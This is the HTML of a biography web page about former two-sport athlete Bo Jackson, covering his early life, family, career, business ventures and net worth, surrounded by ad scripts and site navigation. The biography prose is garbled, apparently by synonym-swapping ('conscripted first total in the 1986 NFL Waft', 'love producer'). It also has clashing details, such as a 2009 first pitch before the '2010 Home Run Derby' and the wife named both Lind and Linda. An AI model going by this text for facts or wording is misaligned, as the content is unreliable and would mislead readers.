                            <div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://biographyline.com/bo-jackson/" data-a2a-title="Bo Jackson"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>								</div>

								
								
								<div class="single-content-wrap biography-post">
									<div class="entry single-entry ">
                                        <div class="post-thumb-new"  style="margin-bottom:10px;">
                                            <a href="https://biographyline.com/bo-jackson/"></a>                                        <table class="table-striped">
    <tbody>

            <tr>
            <td colspan="2" style="text-align:center;">
                <h3>Facts of  </h3>
            </td>
        </tr>
    
    <tr>
        <th>Full Name: </th>
        <td> </td>
    </tr>


    
        

            
    
    

    
    

    <tr>
        <td colspan="2" style="text-align:center;">
            <a href="#" class="viewmore" style="border-bottom: 2px solid #dd8850;">View more / View less Facts of  </a>
        </td>
    </tr>
    </tbody>
</table>
<style>
    .table-striped tr th{text-align: left;}
    /*.entry-content .table-striped th{*/
        /*background: none;*/
    /*}*/
    /*.table-striped tbody tr:nth-of-type(odd){*/
        /*background-color: rgba(0,0,0,.05);*/
    /*}*/
    /*.table-striped tbody td,.table-striped tbody th{*/
        /*font-size: .8em;*/
    /*}*/

    /* SHOW LATER */
    .entry-content .table-striped a{border-bottom:none;}

    .table-striped tr:nth-child(n+6){
        display: none;
    }
    .table-striped tr:last-child{
        display: table-row;
    }

</style>
<script>
    $ = jQuery;
    $(function(){
        var tablestatus = 1;
        $('body').on('click','.viewmore',function(){
            $(this).removeClass('viewmore').addClass('viewless');
           $('.table-striped tr').show();
           return false;
        });
        $('body').on('click', '.viewless',function(){
            $(this).removeClass('viewless').addClass('viewmore');
            $('.table-striped tr:nth-child(n+6)').hide();
            $('.table-striped tr:last-child').attr('style','display:table-row');
            return false;
        });
    });
</script>                                        </div>
										<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="7330293431"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<h3><strong>About Bo Jackson </strong></h3>
<h3><em>American former baseball and football player, Vincent Edward &#8216;Bo&#8217; Jackson was born on November 30, 1962 to the parents Florence Bond and A.D. Adams. Bo is the only professional athlete in history to record name in an All-Star in both baseball and football. A champion, Bo, is rare in many to do so in two major sports. Elite talent of Jackson in various sport and games flash heavy light in his life while reflecting about himself.</em></h3>
<div id="ez-toc-container" class="ez-toc-v2_0_61 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="2461110139"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<div id="M646000ScriptRootC1266427"></div>
<script src="https://jsc.mgid.com/b/i/biographyline.com.1266427.js" async></script>
</div>

<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Bo_Jacksons_Bio_Early_Life_Family_Ethnicity" title="Bo Jackson&#8217;s Bio, Early Life, Family, Ethnicity">Bo Jackson&#8217;s Bio, Early Life, Family, Ethnicity</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Bo_Jacksons_Personal_life" title="Bo Jackson&#8217;s  Personal life ">Bo Jackson&#8217;s  Personal life </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Bo_Jacksons_Professional_Life" title="Bo Jackson&#8217;s Professional Life">Bo Jackson&#8217;s Professional Life</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Bo_Jacksons_Net_Worth" title="Bo Jackson&#8217;s  Net Worth ">Bo Jackson&#8217;s  Net Worth </a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Bo_Jacksons_Bio_Early_Life_Family_Ethnicity"></span><strong>Bo Jackson&#8217;s Bio, Early Life, Family, Ethnicity</strong><span class="ez-toc-section-end"></span></h2>
<p>Jackson, the eighth of ten children raised in Bessemer, Alabama. His family gave his name after Vince Edwards, the favorite actor of his mother. His love producer gave him &#8220;wild boar hog&#8221; name for he would persistently catch into misfortune. He experienced his life attending McCalla, a first schooling life. He rushed for 1,175 yards while running back as a high school senior.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div class='adsbyvli' data-ad-slot='pw_18891'></div><script type='text/javascript'> (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initPowerInstream('pw_18891'); }); </script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="3599719454"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Bo Jackson, them, hovered for his early life by hitting twenty home runs in 25 games for McAdory&#8217;s baseball team whole entering his senior season. He recorded his own name twice in state championship in decathlon. He set up such leading points before 1500 meters in which he never competed in that season, however, he unliked distance track. In his early twenties, Bo Jackson set state school records for the competition of indoor high jump.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div class="adsbyvli" data-ad-slot="pw_20085"></div> <script type="text/javascript">(vitag.Init = window.vitag.Init || []).push(function () { viAPItag.display("pw_20085") })</script></div>

<p>While accelerating up towards his personal life, versatile and most talented sport personality. Bo Jackson is tied the knot (married) to Lind Jackson in 1987. And the spouse had borne three offspring living their lives together with Bo Jackson. Being born in the Black ethnicity, he grabbed a good fortune to further enhance his life a head.</p>
<h2><span class="ez-toc-section" id="Bo_Jacksons_Personal_life"></span><strong>Bo Jackson&#8217;s  Personal life </strong><span class="ez-toc-section-end"></span></h2>
<p>Bo got married with Linda, a rehabilitation Counselor. He germinated three children – two sons, Garrett Jackson, the elder son and Nicholas the younger son and a daughter, Morgan Jackson. Jackson family lives in Burr Ridge, Illinois.  He is one of the investors of his group who own The Bur Ridge Bank and Trust in the Chicago hinterlands.  He directs as an advisory director in his private bank is said to be &#8220;rolling up his sleeves&#8221; and working together with everyone else to ensure that the small bank can be a successful during financial times.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>

<div id="M646000ScriptRootC1018427">
</div>
<script src="https://jsc.mgid.com/b/i/biographyline.com.1018427.js" async></script>
</div>

<p>According to Jackson: &#8220;we have no type of debt, like all the other banks. We&#8217;re a small community ban and ne thing we all decided, is that if we are going to do a bank in our community, it needs to be owned by the people who live in the community.&#8221;</p>
<p>The Chicago White Sox first-rated Jackson to heave the Ceremonial first pitch before Game Two of the 2005 World Series. In 2007, Jackson emanated together with John Cangelosi to form the Bo Jackson Elite Sports Complex an 88,000-square-foot a multi-sport dome in Lockport, Illinois. As a part owner and CEO of the facility, he has further been successful with other investment, including a food company.</p>
<p>&nbsp;</p>
<p>On May, 9, 2009, Bo delivered the Commencement Speech at the graduation ceremony of Auburn University. He focused his speech on the benefits if stepping out of one&#8217;s easy zone. On July 12, 2009, Bo hurled the ceremonial first pitch prior to the 2010 Home Run Derby on Angel Stadium.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Bo_Jacksons_Professional_Life"></span><strong>Bo Jackson&#8217;s</strong> Professional Life<span class="ez-toc-section-end"></span></h2>
<p>Jackson was conscripted first total in the 1986 NFL Waft. In addition to giving Jackson a challenge to prize between sports, Buccaneers management took Jackson on owner.  Jackson was voiced by the Buccaneers that the expedition, which could have fee Jackson his enduring academic admissibility, had been unfurnished by the NCAA.</p>
<p>Jackson was advanced told by his baseball trainer that the jaunt was measured to be a desecration of NCAA rules. And he was nearly ruled unqualified to play the remainder of the baseball season. Jackson distressed that Culverhouse reclined to him. Despite that, he played for the Buccaneers. However, they sought him to, but he did not sign</p>
<p>Jackson fused the Raiders in time for their Week 8 match-up.. Jackson joint the backfield with Marcus Allen himself a former Heisman Trophy winner, but eventually displaced him as the included successively hind despite being recorded as the team&#8217;s <a href="https://en.wikipedia.org/wiki/Fullback_(American_football)">fullback</a>.</p>
<p>Perhaps his most prominent recital in his novice season came on <em><a href="https://en.wikipedia.org/wiki/Monday_Night_Football">Monday Night Football</a></em> against the <a href="https://en.wikipedia.org/wiki/1987_Seattle_Seahawks_season">Seattle Seahawks</a> in Week 12. Preceding to the game Seahawks <a href="https://en.wikipedia.org/wiki/Linebacker">linebacker</a> <a href="https://en.wikipedia.org/wiki/Brian_Bosworth">Brian Bosworth</a> injured Jackson and promised in a media occasion before the game to cover Jackson. Jackson answered by consecutively over Bosworth on his mode to a descent nearby the goalmouth mark.</p>
<h2><span class="ez-toc-section" id="Bo_Jacksons_Net_Worth"></span><strong>Bo Jackson&#8217;s  Net Worth </strong><span class="ez-toc-section-end"></span></h2>
<p>Bo Jackson is now a retired American baseballer and footballer who has a net worth of $ 16 million. Bo Jackson amassed his net worth done by his athletic abilities.  A well reputed player, Jackson grossed $6.8 million and $6.1 million in salary alone from his baseball and football careers, respectively. In high school, he broke annals as a seriatim back, while having hit 20 home runs in 25 games for his high school team. He also broke state track archives and attained Alabama&#8217;s state trophy for decathlon twice.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://biographyline.com/bo-jackson/" data-a2a-title="Bo Jackson"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&amp;linkname=Bo%20Jackson" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>

<div id="M646000ScriptRootC1324340"></div>
<script src="https://jsc.mgid.com/b/i/biographyline.com.1324340.js" async></script>
</div>

									</div>
																		<span class="single-post-tag">
																			</span>
									

                                    <div class="view-birthday-details">
                                        <div class="birthday-button">
                                            <a href="https://biographyline.com/today-birthdays" >View Today's Birthdays</a>
                                        </div>
                                        <div class="birthday-button">
                                            <a href="https://biographyline.com/upcoming-birthdays">View Upcoming Birthdays</a>
                                        </div>
                                        <div class="filter" >
                                            <form method="get" action="https://biographyline.com/filter-birthday/">
                                                <select name="dd" required>
                                                    <option value="">Day</option>
                                                                                                            <option>1</option>
                                                                                                            <option>2</option>
                                                                                                            <option>3</option>
                                                                                                            <option>4</option>
                                                                                                            <option>5</option>
                                                                                                            <option>6</option>
                                                                                                            <option>7</option>
                                                                                                            <option>8</option>
                                                                                                            <option>9</option>
                                                                                                            <option>10</option>
                                                                                                            <option>11</option>
                                                                                                            <option>12</option>
                                                                                                            <option>13</option>
                                                                                                            <option>14</option>
                                                                                                            <option>15</option>
                                                                                                            <option>16</option>
                                                                                                            <option>17</option>
                                                                                                            <option>18</option>
                                                                                                            <option>19</option>
                                                                                                            <option>20</option>
                                                                                                            <option>21</option>
                                                                                                            <option>22</option>
                                                                                                            <option>23</option>
                                                                                                            <option>24</option>
                                                                                                            <option>25</option>
                                                                                                            <option>26</option>
                                                                                                            <option>27</option>
                                                                                                            <option>28</option>
                                                                                                            <option>29</option>
                                                                                                            <option>30</option>
                                                                                                            <option>31</option>
                                                                                                    </select>
                                                <select name="mm" required>
                                                    <option value="">Month</option>
                                                                                                            <option value="01">Jan</option>
                                                                                                            <option value="02">Feb</option>
                                                                                                            <option value="03">Mar</option>
                                                                                                            <option value="04">Apr</option>
                                                                                                            <option value="05">May</option>
                                                                                                            <option value="06">Jun</option>
                                                                                                            <option value="07">Jul</option>
                                                                                                            <option value="08">Aug</option>
                                                                                                            <option value="09">Sep</option>
                                                                                                            <option value="10">Oct</option>
                                                                                                            <option value="11">Nov</option>
                                                                                                            <option value="12">Dec</option>
                                                                                                    </select>
                                                <select name="yy">
                                                    <option value="">Year</option>
                                                                                                            <option>1900</option>
                                                                                                            <option>1901</option>
                                                                                                            <option>1902</option>
                                                                                                            <option>1903</option>
                                                                                                            <option>1904</option>
                                                                                                            <option>1905</option>
                                                                                                            <option>1906</option>
                                                                                                            <option>1907</option>
                                                                                                            <option>1908</option>
                                                                                                            <option>1909</option>
                                                                                                            <option>1910</option>
                                                                                                            <option>1911</option>
                                                                                                            <option>1912</option>
                                                                                                            <option>1913</option>
                                                                                                            <option>1914</option>
                                                                                                            <option>1915</option>
                                                                                                            <option>1916</option>
                                                                                                            <option>1917</option>
                                                                                                            <option>1918</option>
                                                                                                            <option>1919</option>
                                                                                                            <option>1920</option>
                                                                                                            <option>1921</option>
                                                                                                            <option>1922</option>
                                                                                                            <option>1923</option>
                                                                                                            <option>1924</option>
                                                                                                            <option>1925</option>
                                                                                                            <option>1926</option>
                                                                                                            <option>1927</option>
                                                                                                            <option>1928</option>
                                                                                                            <option>1929</option>
                                                                                                            <option>1930</option>
                                                                                                            <option>1931</option>
                                                                                                            <option>1932</option>
                                                                                                            <option>1933</option>
                                                                                                            <option>1934</option>
                                                                                                            <option>1935</option>
                                                                                                            <option>1936</option>
                                                                                                            <option>1937</option>
                                                                                                            <option>1938</option>
                                                                                                            <option>1939</option>
                                                                                                            <option>1940</option>
                                                                                                            <option>1941</option>
                                                                                                            <option>1942</option>
                                                                                                            <option>1943</option>
                                                                                                            <option>1944</option>
                                                                                                            <option>1945</option>
                                                                                                            <option>1946</option>
                                                                                                            <option>1947</option>
                                                                                                            <option>1948</option>
                                                                                                            <option>1949</option>
                                                                                                            <option>1950</option>
                                                                                                            <option>1951</option>
                                                                                                            <option>1952</option>
                                                                                                            <option>1953</option>
                                                                                                            <option>1954</option>
                                                                                                            <option>1955</option>
                                                                                                            <option>1956</option>
                                                                                                            <option>1957</option>
                                                                                                            <option>1958</option>
                                                                                                            <option>1959</option>
                                                                                                            <option>1960</option>
                                                                                                            <option>1961</option>
                                                                                                            <option>1962</option>
                                                                                                            <option>1963</option>
                                                                                                            <option>1964</option>
                                                                                                            <option>1965</option>
                                                                                                            <option>1966</option>
                                                                                                            <option>1967</option>
                                                                                                            <option>1968</option>
                                                                                                            <option>1969</option>
                                                                                                            <option>1970</option>
                                                                                                            <option>1971</option>
                                                                                                            <option>1972</option>
                                                                                                            <option>1973</option>
                                                                                                            <option>1974</option>
                                                                                                            <option>1975</option>
                                                                                                            <option>1976</option>
                                                                                                            <option>1977</option>
                                                                                                            <option>1978</option>
                                                                                                            <option>1979</option>
                                                                                                            <option>1980</option>
                                                                                                            <option>1981</option>
                                                                                                            <option>1982</option>
                                                                                                            <option>1983</option>
                                                                                                            <option>1984</option>
                                                                                                            <option>1985</option>
                                                                                                            <option>1986</option>
                                                                                                            <option>1987</option>
                                                                                                            <option>1988</option>
                                                                                                            <option>1989</option>
                                                                                                            <option>1990</option>
                                                                                                            <option>1991</option>
                                                                                                            <option>1992</option>
                                                                                                            <option>1993</option>
                                                                                                            <option>1994</option>
                                                                                                            <option>1995</option>
                                                                                                            <option>1996</option>
                                                                                                            <option>1997</option>
                                                                                                            <option>1998</option>
                                                                                                            <option>1999</option>
                                                                                                            <option>2000</option>
                                                                                                            <option>2001</option>
                                                                                                            <option>2002</option>
                                                                                                            <option>2003</option>
                                                                                                            <option>2004</option>
                                                                                                            <option>2005</option>
                                                                                                            <option>2006</option>
                                                                                                            <option>2007</option>
                                                                                                            <option>2008</option>
                                                                                                            <option>2009</option>
                                                                                                            <option>2010</option>
                                                                                                            <option>2011</option>
                                                                                                            <option>2012</option>
                                                                                                            <option>2013</option>
                                                                                                            <option>2014</option>
                                                                                                            <option>2015</option>
                                                                                                            <option>2016</option>
                                                                                                            <option>2017</option>
                                                                                                            <option>2018</option>
                                                                                                            <option>2019</option>
                                                                                                            <option>2020</option>
                                                                                                            <option>2021</option>
                                                                                                            <option>2022</option>
                                                                                                            <option>2023</option>
                                                                                                            <option>2024</option>
                                                                                                            <option>2025</option>
                                                                                                    </select>
                                                <input type="submit" class="btn btn-danger btn-xs filter-birthday-button" value="Filter Birthday Date" />
                                            </form>
                                        </div>
                                        <div class="clearfix"></div>
                                    </div>

																	</div>
																<div class="single-post-box-outer">
																	</div>
																																
  <div class="single-post-box-related single-content-wrap">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>Related Posts of Bo Jackson</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse div_related_posts">
                                            <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/nikki-glaser/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2021/07/Nikki-Glaser-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="Nikki Glaser" decoding="async" fetchpriority="high" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/nikki-glaser/" rel="bookmark">Nikki Glaser</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/christian/">
                          Christian Golden                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>                          <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2019/07/Capture-62-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/" rel="bookmark">Fiona O&#8217;Loughlin</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/daniel/">
                          Daniel Scull                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>                          <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2019/09/Lux-Atkin-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/" rel="bookmark">Lux Atkin</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/felix/">
                          Felix Murray                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>                          <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/madison-kyle-bumgarner/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2019/08/Madison-Bumgarner-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/madison-kyle-bumgarner/" rel="bookmark">Madison Kyle Bumgarner</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/felix/">
                          Felix Murray                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>          
              </div>
        <div class="load-more-post"><a class="ajax-load-more-button">Load More</a></div>    </div>
  </div>
															</div>
				</article>
			</div>
			
									
			        <div class="cell small-11 medium-11 large-4 large-order-1  sidebar-stick">
              <div id="sidebar" class="sidebar-inner">
        <div  class="grid-x grid-margin-x ">

            <div id="recent-post-single-3" class="widget widget_recent-post-single sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
        <div class="lates-post-warp recent-post-warp " data-equalizer-watch="">
            <div class="block-header-wrap">
                <div class="block-header-inner">
                    <div class="block-title widget-title">
                        <h3>Biography</h3>
                    </div>
                </div>
            </div>

            <div class="block-content-recent card">
                <div class="card-section">
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/nikki-glaser/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2021/07/Nikki-Glaser-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Nikki Glaser" title="Nikki Glaser" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/nikki-glaser/" title="Nikki Glaser" rel="bookmark">
                                        Nikki Glaser</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2019/07/Capture-62-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Fiona O&#8217;Loughlin" title="Fiona O&#8217;Loughlin" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/" title="Fiona O&#8217;Loughlin" rel="bookmark">
                                        Fiona O&#8217;Loughlin</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2019/09/Lux-Atkin-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Lux Atkin" title="Lux Atkin" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/" title="Lux Atkin" rel="bookmark">
                                        Lux Atkin</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/yainee-alonso/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2022/04/89th-mlb-all-star-game-presented-by-mastercard-red-carpet-5c1b07935cd07e9332000001-110x85.webp" class="float-center object-fit-img wp-post-image" alt="Yainee Alonso" title="Yainee Alonso" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/yainee-alonso/" title="Yainee Alonso" rel="bookmark">
                                        Yainee Alonso</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
